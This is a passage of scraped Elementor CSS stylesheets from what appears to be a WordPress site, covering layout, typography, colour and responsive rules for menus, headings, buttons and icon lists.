);}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > 